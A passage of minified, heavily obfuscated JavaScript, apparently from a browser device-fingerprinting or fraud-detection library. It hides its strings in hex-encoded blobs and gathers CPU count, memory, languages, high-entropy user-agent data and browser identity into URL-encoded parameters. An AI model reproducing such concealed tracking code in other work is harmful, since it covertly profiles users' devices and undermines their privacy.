}return"";};function td_lX(){var td_Jy="";var td_yP=false;if(typeof td_2S!==[][[]]+""){var td_TU=td_s();var td_t6=td_2S();if(td_t6){td_Rn+=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(187,6)):null)+encodeURIComponent(td_t6)+((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(193,6)):null)+td_4X(td_t6);
td_Jy+=td_t6;td_yP=true;if(td_Xe){td_y9.push(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(199,3)):null)+td_3S.toFixed((td_s()-td_TU),2));
}}}if(typeof td_3x!==[][[]]+""){var td_TU=td_s();var td_x3=td_3x();if(td_x3){td_Rn+=td_x3;td_Jy+=td_x3;td_yP=true;if(td_Xe){td_y9.push(((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(183,4)):null)+td_3S.toFixed((td_s()-td_TU),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(202,6)):null)){var td_Ll=navigator.hardwareConcurrency;
if(!td_2z(td_Ll)){td_Jy+=td_Ll;}}if(typeof navigator.deviceMemory===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(202,6)):null)){var td_ZO=navigator.deviceMemory;
if(!td_2z(td_ZO)){td_Jy+=td_ZO;}}if(typeof navigator.language===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(155,6)):null)){td_Jy+=navigator.language;
}if(typeof navigator.languages===((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(155,6)):null)){td_Jy+=navigator.languages;
}if(td_Jy!==""&&td_yP){td_Rn+=((typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537)!=="undefined"&&typeof(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f)!=="undefined")?(td_3S.tdz_67de49a443934e42bbfb0997b0903537.td_f(208,7)):null)+td_4X(td_Jy);
}td_Sf+=td_s()-td_TU;}this.setup=function(){var td_GY=td_s();try{setTimeout(function(){td_lX();});}catch(td_tS){td_dT=false;return null;}td_Sf=td_s()-td_GY;};}td_3S.tdz_e18fc6f896744e36b8f9596c9b296678=new td_3S.td_4z("\x65\x31\x38\x66\x63\x36\x66\x38\x39\x36\x37\x34\x34\x65\x33\x36\x62\x38\x66\x39\x35\x39\x36\x63\x39\x62\x32\x39\x36\x36\x37\x38\x31\x30\x34\x32\x35\x64\x34\x36\x31\x30\x34\x32\x31\x34\x35\x31\x35\x61\x34\x32\x31\x31\x34\x31\x35\x35\x30\x64\x30\x65\x34\x33\x30\x33\x35\x30\x35\x63\x35\x38\x34\x37\x35\x61\x35\x65\x30\x61\x34\x64\x30\x37\x35\x31\x34\x64\x34\x33\x34\x34\x35\x32\x35\x35\x30\x61\x35\x35\x35\x64\x30\x61\x30\x35\x35\x39\x31\x34\x35\x35\x37\x66\x35\x37\x35\x34\x34\x30\x35\x62\x31\x37\x34\x33\x35\x61\x30\x33\x34\x63\x30\x30\x35\x36\x34\x37\x35\x34\x36\x30\x30\x36\x34\x62\x31\x31\x35\x62\x35\x36\x35\x38\x35\x30\x34\x32\x35\x34\x30\x39\x36\x37\x35\x64\x31\x34\x31\x30\x35\x66\x30\x39\x35\x36\x37\x35\x35\x66\x34\x34\x34\x30\x35\x36\x30\x63\x34\x37\x35\x38\x30\x37\x34\x62\x31\x35\x34\x65\x35\x61\x34\x65\x30\x30\x35\x37\x34\x32\x31\x66");
var td_3S=td_3S||{};function td_2L(){((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(0,10)):null);
var td_eu=false;var td_PP=false;var td_k5=false;var td_mc={};var td_pB=null;var td_Ll=1024;this.tryAgain=function(){return !td_eu;};this.getFPParams=function(){if(!td_PP){td_eu=true;return null;}if(!td_eu&&td_k5){td_eu=true;
if(td_qd(td_mc)){return null;}var td_MM=((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_mc));
if(td_MM.length>td_Ll){return null;}return td_MM;}return null;};this.getRunTimeMS=function(){if(td_pB!==null){return((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(15,4)):null)+td_3S.toFixed(td_pB,2);
}return"";};this.setup=function(){if(td_xH()&&td_hF(navigator)&&td_hF(navigator.userAgentData)&&td_hF(navigator.userAgentData.getHighEntropyValues)){var td_hV=td_s();td_PP=true;try{var td_na=navigator.userAgentData.getHighEntropyValues([((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(19,12)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(31,5)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(36,10)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(46,15)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(61,15)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(76,7)):null),((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(83,5)):null)]);
if(td_hF(td_na)&&td_hF(td_na.then)){td_na.then(function(td_xV){td_k5=true;if(td_hF(td_xV)){td_mc=td_xV;}td_pB=td_s()-td_hV;},function(td_Fz){td_k5=true;td_pB=td_s()-td_hV;});}else{td_k5=true;td_pB=td_s()-td_hV;
}}catch(td_fm){td_PP=false;}}};function td_hF(td_iI){return(typeof td_iI!==[][[]]+""&&td_iI!==null);}function td_xH(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_qd(td_H0){for(var td_Cu in td_H0){if(Object.prototype.hasOwnProperty.call(td_H0,td_Cu)){return false;}}return JSON.stringify(td_H0)===((typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678)!=="undefined"&&typeof(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f)!=="undefined")?(td_3S.tdz_e18fc6f896744e36b8f9596c9b296678.td_f(88,2)):null);
}}td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50=new td_3S.td_4z("\x64\x66\x65\x63\x33\x31\x31\x64\x39\x63\x30\x63\x34\x35\x65\x66\x38\x63\x65\x34\x39\x65\x36\x66\x37\x33\x38\x62\x35\x61\x35\x30\x34\x34\x32\x39\x33\x35\x33\x31\x31\x63\x31\x31\x37\x65\x33\x34\x36\x62\x32\x63\x34\x30\x30\x36\x34\x36\x35\x34\x34\x35\x32\x39\x36\x38\x33\x37\x34\x61\x31\x34\x37\x36\x33\x35\x36\x32\x32\x39\x34\x37\x35\x36\x34\x61\x30\x33\x31\x35\x33\x35\x35\x61\x34\x35\x30\x37\x30\x65\x32\x61\x31\x33\x35\x36\x34\x33\x35\x30\x34\x34\x37\x34\x30\x61\x35\x65\x30\x61\x37\x31\x35\x31\x30\x32\x30\x33\x31\x37\x32\x36\x30\x31\x35\x33\x35\x63\x32\x30\x35\x32\x30\x31\x31\x38\x37\x36\x35\x63\x30\x35\x37\x30\x30\x35\x35\x32\x37\x31\x34\x62\x32\x33\x30\x31\x30\x34\x37\x32\x37\x34\x35\x35\x30\x33\x35\x30\x32\x63\x36\x33\x34\x63\x37\x31\x35\x31\x30\x32\x30\x66\x37\x37\x33\x30\x33\x63\x35\x35\x37\x62\x31\x37\x35\x39\x31\x31\x34\x34\x35\x36\x34\x61\x33\x62\x35\x34\x30\x66\x35\x31\x35\x35\x31\x63\x33\x35\x30\x34\x30\x65\x34\x30\x34\x34\x35\x66\x30\x33\x37\x62\x31\x31\x35\x66\x31\x34\x34\x37\x35\x30\x31\x37\x33\x33\x37\x62\x32\x31\x31\x37\x35\x62\x34\x65\x31\x36\x35\x33\x31\x34\x36\x32\x37\x30\x37\x35\x30\x64\x35\x37\x30\x38\x35\x39\x35\x35\x33\x34\x31\x33\x30\x33\x30\x35\x35\x61\x35\x66\x37\x32\x30\x63\x34\x62\x30\x63\x35\x64\x30\x36\x37\x62\x35\x38\x30\x62\x30\x66\x36\x66\x30\x36\x30\x37\x37\x62\x35\x34\x30\x62\x35\x66\x33\x31\x35\x32\x35\x31\x31\x37\x32\x34\x34\x64\x30\x38\x37\x61\x36\x33\x32\x32\x30\x66\x31\x37\x30\x36\x35\x35\x35\x65\x34\x39\x32\x37\x34\x62\x30\x61\x37\x66\x33\x30\x36\x63\x35\x63\x30\x34\x30\x39\x37\x35\x30\x61\x34\x61\x37\x39\x35\x30\x31\x30\x35\x66\x32\x34\x34\x35\x35\x63\x34\x66\x31\x31\x35\x30\x31\x33\x37\x34\x34\x30\x31\x34\x30\x61\x30\x30\x33\x30\x35\x32\x35\x37\x35\x30\x31\x36\x35\x30\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x35\x31\x32\x30\x30\x34\x35\x36\x37\x32\x32\x31\x37\x33\x32\x64\x35\x38\x35\x64\x34\x39\x31\x37\x35\x30\x31\x33\x35\x61\x34\x32\x32\x37\x30\x37\x30\x38\x30\x61\x35\x64\x35\x65\x37\x66\x30\x31\x34\x64\x31\x30\x35\x33\x30\x32\x34\x34\x35\x30\x32\x38\x33\x35\x37\x31\x32\x36\x32\x30\x34\x63\x34\x39\x30\x39\x35\x39\x31\x34\x35\x32\x34\x31\x37\x31\x32\x37\x37\x38\x30\x65\x35\x37\x35\x39\x30\x38\x30\x33\x33\x31\x31\x31\x35\x61\x35\x35\x35\x34\x30\x61\x34\x64\x31\x31\x34\x36\x32\x34\x35\x31\x35\x36\x30\x65\x30\x39\x37\x35\x30\x63\x31\x66\x35\x64\x35\x35\x30\x39\x35\x37\x33\x31\x35\x65\x35\x64\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x32\x62\x30\x34\x30\x30\x36\x34\x35\x38\x35\x66\x30\x30\x35\x36\x31\x34\x34\x33\x34\x33\x36\x34\x35\x64\x30\x61\x30\x38\x35\x64\x32\x32\x30\x62\x35\x30\x34\x62\x30\x61\x35\x66\x30\x32\x37\x38\x34\x33\x35\x64\x30\x63\x37\x37\x33\x32\x37\x31\x36\x33\x31\x31\x30\x38\x32\x61\x33\x30\x37\x66\x35\x38\x35\x66\x31\x31\x34\x31\x34\x33\x35\x31\x31\x31\x35\x39\x37\x39\x30\x63\x30\x38\x34\x64\x31\x62\x32\x37\x35\x38\x35\x38\x30\x36\x35\x64\x32\x34\x35\x32\x34\x31\x34\x61\x31\x62\x35\x63\x33\x31\x35\x64\x35\x66\x30\x61\x30\x33\x30\x63\x33\x33\x35\x62\x35\x65\x35\x66\x30\x31\x31\x36\x30\x61\x36\x30\x30\x63\x35\x30\x35\x63\x33\x35\x30\x37\x35\x63\x32\x66\x30\x63\x35\x61\x34\x63\x31\x64\x31\x36\x30\x37\x35\x36\x34\x31\x35\x62\x30\x61\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x30\x32\x30\x31\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x64\x34\x38\x30\x39\x33\x34\x30\x63\x35\x61\x35\x64\x30\x61\x34\x31\x31\x35\x31\x37\x30\x62\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x35\x32\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x35\x35\x64\x34\x36\x31\x31\x30\x37\x36\x66\x30\x61\x30\x62\x35\x30\x35\x36\x31\x32\x34\x35\x34\x36\x36\x34\x35\x36\x34\x61\x31\x34\x35\x30\x31\x33\x31\x35\x30\x32\x35\x34\x35\x36\x35\x36\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x62\x36\x34\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x37\x30\x36\x35\x36\x30\x37\x36\x34\x35\x31\x30\x63\x35\x31\x30\x65\x34\x32\x34\x33\x34\x34\x32\x62\x32\x30\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x35\x61\x30\x63\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x63\x30\x33\x33\x31\x35\x65\x35\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x35\x37\x65\x33\x30\x34\x36\x35\x31\x34\x64\x30\x33\x36\x36\x35\x38\x30\x61\x35\x64\x30\x63\x34\x37\x31\x30\x31\x34\x37\x36\x32\x30\x33\x31\x35\x31\x30\x64\x30\x31\x35\x62\x34\x65\x31\x36\x31\x36\x35\x35\x31\x39\x30\x32\x30\x39\x32\x66\x35\x34\x30\x32\x31\x35\x37\x66\x33\x37\x34\x36\x33\x64\x32\x65\x35\x32\x35\x32\x31\x31\x32\x62\x36\x61\x33\x34\x35\x39\x30\x64\x35\x30\x35\x61\x31\x32\x31\x35\x31\x38\x33\x33\x30\x64\x35\x62\x35\x37\x30\x30\x31\x36\x35\x30\x31\x39\x30\x33\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x33\x35\x30\x62\x35\x63\x35\x66\x35\x34\x34\x34\x30\x65\x34\x64\x30\x30\x33\x34\x35\x64\x35\x62\x30\x31\x30\x39\x34\x66\x31\x30\x34\x35\x36\x34\x35\x31\x30\x61\x35\x38\x30\x33\x31\x37\x30\x62\x31\x36\x35\x32\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x36\x33\x35\x39\x35\x65\x30\x61\x35\x63\x34\x33\x30\x38\x34\x64\x30\x35\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x33\x35\x35\x65\x30\x39\x35\x39\x35\x36\x31\x38\x35\x33\x30\x35\x34\x66\x30\x35\x34\x35\x30\x61\x30\x64\x30\x62\x30\x63\x34\x34\x35\x66\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x34\x35\x37\x37\x35\x30\x32\x30\x36\x37\x64\x35\x37\x31\x31\x35\x33\x30\x61\x36\x31\x35\x61\x34\x62\x30\x62\x35\x61\x30\x66\x37\x61\x36\x33\x30\x64\x33\x36\x30\x34\x30\x37\x31\x33\x36\x39\x31\x31\x30\x64\x37\x36\x33\x30\x31\x30\x32\x63\x36\x34\x36\x37\x30\x63\x31\x35\x31\x38\x30\x64\x30\x61\x34\x30\x31\x39\x30\x34\x31\x36\x31\x30\x35\x36\x35\x66\x35\x31\x30\x36\x31\x35\x33\x34\x36\x37\x37\x63\x30\x62\x30\x34\x30\x66\x30\x36\x35\x30\x34\x35\x36\x61\x30\x62\x35\x62\x30\x39\x35\x35\x30\x30\x34\x30\x31\x35\x33\x36\x30\x37\x35\x65\x30\x32\x31\x37\x35\x64\x36\x62\x30\x30\x35\x62\x30\x39\x34\x33\x35\x36\x37\x36\x30\x64\x34\x31\x30\x38\x35\x33\x35\x39\x30\x37\x30\x37\x31\x31\x30\x61\x35\x63\x35\x66\x36\x63\x31\x37\x35\x38\x30\x35\x35\x31\x31\x31\x35\x64\x35\x37\x31\x37\x30\x37\x34\x65\x30\x36\x35\x66\x31\x62\x31\x36\x32\x37\x34\x34\x30\x37\x34\x31\x35\x36\x35\x64\x30\x36\x35\x32\x30\x34\x30\x66\x31\x66\x34\x62\x31\x36\x31\x30\x30\x35\x35\x35\x35\x38\x35\x66\x35\x65\x31\x36\x34\x63\x35\x39\x33\x33\x35\x63\x35\x61\x30\x62\x30\x33\x31\x37\x30\x61\x33\x35\x35\x35\x35\x64\x31\x36\x34\x32\x31\x34\x35\x65\x35\x64\x35\x66\x30\x62\x36\x35\x30\x30\x35\x31\x31\x30\x33\x63\x31\x36\x30\x39\x30\x32\x34\x37\x35\x37\x35\x65\x31\x36\x35\x34\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x37\x39\x30\x64\x30\x31\x34\x36\x35\x36\x30\x63\x35\x32\x34\x36\x30\x36\x30\x62\x34\x38\x31\x61\x31\x35\x33\x32\x35\x30\x35\x37\x30\x62\x30\x33\x34\x35\x32\x35\x35\x66\x34\x34\x35\x34\x30\x61\x34\x64\x34\x33\x37\x39\x30\x30\x35\x62\x35\x62\x31\x36");
var td_3S=td_3S||{};var td_P=0;var td_t=1;var td_L=2;var td_x=3;var td_B=4;td_3S.td_1Y=td_P;var td_3h={td_1p:function(){if(typeof navigator!==[][[]]+""){this.td_C(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_C:function(td_a,td_s,td_D,td_K,td_Q){this.td_e=[{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(0,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(5,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(14,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(19,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(23,11)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(44,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(53,4)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(57,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(60,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(65,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(69,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(76,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),identity:((typeof(td_3S.tdz_dfec